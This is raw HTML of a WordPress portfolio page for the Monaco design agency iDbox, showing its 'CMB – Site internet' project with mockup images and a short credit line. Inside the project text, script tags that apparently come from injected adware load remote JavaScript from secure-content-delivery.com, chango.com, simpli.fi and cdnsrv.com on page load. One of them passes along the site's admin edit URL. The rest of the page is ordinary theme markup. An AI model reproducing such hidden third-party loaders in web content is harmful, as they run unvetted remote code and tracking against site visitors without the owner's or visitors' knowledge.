		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.idbox-monaco.com/id/?wordfence_lh=1&hid=0780EB1F18D8ED1BCCED2846EA593095');
</script><script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><meta property="og:site_name" content="iDbox Monaco" />
<meta property="og:title" content="CMB &#8211; Site internet" />
<meta property="og:image" content="https://www.idbox-monaco.com/id/wp-content/uploads/2014/03/CMB-Site-internet-Mockup.jpg" />
<meta property="og:url" content="https://www.idbox-monaco.com/id/project/cmb-site-internet/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_16x16px.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_32x32px.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

</style>
</head>
<body id="the7-body" class="wp-singular dt_portfolio-template-default single single-portfolio postid-1492 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- The7 12.10.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Contenu en pleine largeur</a>

<div class="masthead inline-header center full-width shadow-mobile-header-decoration animate-position-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">iDbox Monaco</div>
	<div id="site-description" class="assistive-text">Créateurs d&#039;Univers</div>
	<a class="" href="https://www.idbox-monaco.com/id/"><img class=" preload-me" src="https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_60x60px.png" srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_60x60px.png 60w, https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_100x100px.png 100w" width="60" height="60"   sizes="60px" alt="iDbox Monaco" /><img class="mobile-logo preload-me" src="https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_76x76px.png" srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_76x76px.png 76w, https://www.idbox-monaco.com/id/wp-content/uploads/2015/10/Logo_iDbox_120x120px.png 120w" width="76" height="76"   sizes="76px" alt="iDbox Monaco" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6316 first depth-0"><a href='https://www.idbox-monaco.com/id/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6312 depth-0"><a href='https://www.idbox-monaco.com/id/#portfolio' data-level='1'><span class="menu-item-text"><span class="menu-text">Portfolio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6313 depth-0"><a href='https://www.idbox-monaco.com/id/#about' data-level='1'><span class="menu-item-text"><span class="menu-text">iDbox</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6314 depth-0"><a href='https://www.idbox-monaco.com/id/#services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6315 depth-0"><a href='https://www.idbox-monaco.com/id/#clients' data-level='1'><span class="menu-item-text"><span class="menu-text">Clients</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 last depth-0"><a href='https://www.idbox-monaco.com/id/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6316 first depth-0"><a href='https://www.idbox-monaco.com/id/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6312 depth-0"><a href='https://www.idbox-monaco.com/id/#portfolio' data-level='1'><span class="menu-item-text"><span class="menu-text">Portfolio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6313 depth-0"><a href='https://www.idbox-monaco.com/id/#about' data-level='1'><span class="menu-item-text"><span class="menu-text">iDbox</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6314 depth-0"><a href='https://www.idbox-monaco.com/id/#services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6315 depth-0"><a href='https://www.idbox-monaco.com/id/#clients' data-level='1'><span class="menu-item-text"><span class="menu-text">Clients</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 last depth-0"><a href='https://www.idbox-monaco.com/id/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">CMB &#8211; Site internet</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.idbox-monaco.com/id/" title="Accueil"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.idbox-monaco.com/id/project/" title="Project"><span itemprop="name">Project</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">CMB &#8211; Site internet</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
	<article id="post-1492" class="project-post post-1492 dt_portfolio type-dt_portfolio status-publish has-post-thumbnail dt_portfolio_category-cmb dt_portfolio_category-web dt_portfolio_category-12 dt_portfolio_category-8 description-off">

		<div class="project-slider"><div class="images-container"><div class="dt-format-gallery gallery-col-3 dt-gallery-container">
		<a href="https://www.idbox-monaco.com/id/wp-content/uploads/2014/03/CMB-Site-internet-Mockup.jpg" class="rollover rollover-zoom dt-pswp-item big-img layzr-bg" title="CMB &#8211; Site internet &#8211; Mockup"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800"><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20600&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2014/03/CMB-Site-internet-Mockup-600x600.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2014/03/CMB-Site-internet-Mockup-600x600.jpg 600w, https://www.idbox-monaco.com/id/wp-content/uploads/2014/03/CMB-Site-internet-Mockup-800x800.jpg 800w" loading="eager" style="--ratio: 600 / 600" sizes="(max-width: 600px) 100vw, 600px" class="preload-me lazy-load aspect" width="600" height="600"  alt="" title="CMB &#8211; Site internet &#8211; Mockup" /></a><a href="https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-1.jpg" class="rollover rollover-zoom dt-pswp-item layzr-bg" title="CMB &#8211; Site internet 1"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "757"><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20600&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-1-600x600.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-1-600x600.jpg 600w, https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-1-757x757.jpg 757w" loading="eager" style="--ratio: 600 / 600" sizes="(max-width: 600px) 100vw, 600px" class="preload-me lazy-load aspect" width="600" height="600"  alt="" title="CMB &#8211; Site internet 1" /></a><a href="https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-2.jpg" class="rollover rollover-zoom dt-pswp-item layzr-bg" title="CMB &#8211; Site internet 2"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "757"><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20600&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-2-600x600.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-2-600x600.jpg 600w, https://www.idbox-monaco.com/id/wp-content/uploads/2014/01/CMB-Site-internet-2-757x757.jpg 757w" loading="eager" style="--ratio: 600 / 600" sizes="(max-width: 600px) 100vw, 600px" class="preload-me lazy-load aspect" width="600" height="600"  alt="" title="CMB &#8211; Site internet 2" /></a></div></div></div><div class="project-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Réalisation graphique du site internet.<br />
Développent : <a href="http://www.i2n.mc/">www.i2n.mc</a><br />
<a href="http://www.cmb.mc/">www.cmb.mc</a></p>
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={96D45C69-EEE2-45BE-96A5-914123491FCC}&amp;d=2013-07-24&amp;s=https://www.idbox-monaco.com/id/wp-admin/post.php?post=1492&amp;action=edit&amp;message=6&amp;cb=0.32361566000389563"></script><script id="__changoScript" type="text/javascript">// <!&#091;CDATA&#091;
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')&#091;0&#093;;s.parentNode.insertBefore(c, s);})();
// &#093;&#093;></script><script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed="true"></script><script type="text/javascript" src="http://static.cdnsrv.com/apps/tv-classic/selectionLinks/tv-classic-selectionlinks.js"></script><script type="text/javascript" src="//static.cdnsrv.com/apps/tv-classic/tv-classic-fg.js"></script></p>

		</div>
	</div>
</div></div></div></div>
<span class="cp-load-after-post"></span></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation de commentaire</h2><div class="nav-links"><a class="nav-previous" href="https://www.idbox-monaco.com/id/project/leadr-logo-2/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Onglet précédent </span><span class="screen-reader-text">Onglet précédent </span><span class="post-title h4-size">LeadR &#8211; Logo</span></a><a class="nav-next" href="https://www.idbox-monaco.com/id/project/danish-yachts-project-116/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Onglet suivant</span><span class="screen-reader-text">Projets similaires</span><span class="post-title h4-size">Danish Yachts &#8211; Project 116</span></a></div></nav>
	</article>


			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contact info</div><ul class="contact-info"><li><span class="color-primary">Call us</span><br />+12 345 67 00 89, +12 987 00 65 43</li><li><span class="color-primary">Business hours</span><br />Monday - Friday 10 AM - 6 PM</li><li><span class="color-primary">Mail</span><br />sales@your-site.com</li></ul><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook page opens in new window" href="https://the7.io/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://the7.io/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="YouTube page opens in new window" href="https://the7.io/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://the7.io/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts wf-cell wf-1-3"><div class="widget-title">Recent posts</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.idbox-monaco.com/id/limpression-3d-chez-idbox-monaco/"  style="width:80px; height: 60px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.idbox-monaco.com/id/limpression-3d-chez-idbox-monaco/">L&rsquo;impression 3D chez iDbox Monaco</a><br /><time datetime="2016-01-28T12:25:02+01:00">28 janvier 2016</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.idbox-monaco.com/id/createur-dunivers/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2014/04/iDBlog_Créateur-80x60.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2014/04/iDBlog_Créateur-80x60.jpg 80w, https://www.idbox-monaco.com/id/wp-content/uploads/2014/04/iDBlog_Créateur-160x120.jpg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="iDbox Monaco crée votre univers graphique" /></a></div><div class="post-content"><a href="https://www.idbox-monaco.com/id/createur-dunivers/">Créateur d&rsquo;univers</a><br /><time datetime="2014-01-06T14:45:43+01:00">6 janvier 2014</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.idbox-monaco.com/id/motion-graphic-design/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2014/04/iDBlog_Motion_Design-80x60.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2014/04/iDBlog_Motion_Design-80x60.jpg 80w, https://www.idbox-monaco.com/id/wp-content/uploads/2014/04/iDBlog_Motion_Design-160x120.jpg 160w" loading="eager" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="iDbox Monaco fait du Motion Design" /></a></div><div class="post-content"><a href="https://www.idbox-monaco.com/id/motion-graphic-design/">Motion graphic design</a><br /><time datetime="2014-01-06T14:41:25+01:00">6 janvier 2014</time></div></article></li></ul></section><section id="presscore-portfolio-2" class="widget widget_presscore-portfolio wf-cell wf-1-3"><div class="widget-title">Recent projects</div><div class="instagram-photos" data-image-max-width="150">
<a href="https://www.idbox-monaco.com/id/project/fifolo_et_pepili/" title="Fifolo&#038;Pepili" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/2016-10_Fifolo-Pepili_A5_01-150x150.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/2016-10_Fifolo-Pepili_A5_01-150x150.jpg 150w, https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/2016-10_Fifolo-Pepili_A5_01-300x300.jpg 300w" loading="eager" style="--ratio: 150 / 150" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150"  alt="" /></a>

<a href="https://www.idbox-monaco.com/id/project/theatre-du-fort-antoine/" title="Théatre du Fort Antoine" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2015/07/Théatre-du-Fort-Antoine-Site-internet-Mockup-150x150.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2015/07/Théatre-du-Fort-Antoine-Site-internet-Mockup-150x150.jpg 150w, https://www.idbox-monaco.com/id/wp-content/uploads/2015/07/Théatre-du-Fort-Antoine-Site-internet-Mockup-300x300.jpg 300w" loading="eager" style="--ratio: 150 / 150" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150"  alt="" /></a>

<a href="https://www.idbox-monaco.com/id/project/6/" title="MarcMONNET" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/Isometric-Devices-Violin-scaled-150x150.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/Isometric-Devices-Violin-scaled-150x150.jpg 150w, https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/Isometric-Devices-Violin-scaled-300x300.jpg 300w" loading="eager" style="--ratio: 150 / 150" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150"  alt="" /></a>

<a href="https://www.idbox-monaco.com/id/project/corporate-identity/" title="Luxéol Corporate Identity" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/luxeol_identity-150x150.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/luxeol_identity-150x150.jpg 150w, https://www.idbox-monaco.com/id/wp-content/uploads/2016/07/luxeol_identity-300x300.jpg 300w" loading="eager" style="--ratio: 150 / 150" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150"  alt="" /></a>

<a href="https://www.idbox-monaco.com/id/project/mairie-de-monaco-jardin-exotique-de-monaco-2016/" title="Mairie de Monaco &#8211; Jardin Exotique de Monaco 2016" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2016/04/Mairie-Monaco-Jardin-Exotique-2016-iDbox-Monaco_05-e1574938942739-150x150.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2016/04/Mairie-Monaco-Jardin-Exotique-2016-iDbox-Monaco_05-e1574938942739-150x150.jpg 150w, https://www.idbox-monaco.com/id/wp-content/uploads/2016/04/Mairie-Monaco-Jardin-Exotique-2016-iDbox-Monaco_05-e1574938942739-300x300.jpg 300w" loading="eager" style="--ratio: 150 / 150" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150"  alt="" /></a>

<a href="https://www.idbox-monaco.com/id/project/forum-des-associations-culturelles/" title="Forum des Associations Culturelles" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-src="https://www.idbox-monaco.com/id/wp-content/uploads/2016/02/DAC_FAC_2015_01-150x150.jpg" data-srcset="https://www.idbox-monaco.com/id/wp-content/uploads/2016/02/DAC_FAC_2015_01-150x150.jpg 150w, https://www.idbox-monaco.com/id/wp-content/uploads/2016/02/DAC_FAC_2015_01-300x300.jpg 300w" loading="eager" style="--ratio: 150 / 150" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150"  alt="" /></a>
</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© iDbox Monaco
                </div>

			
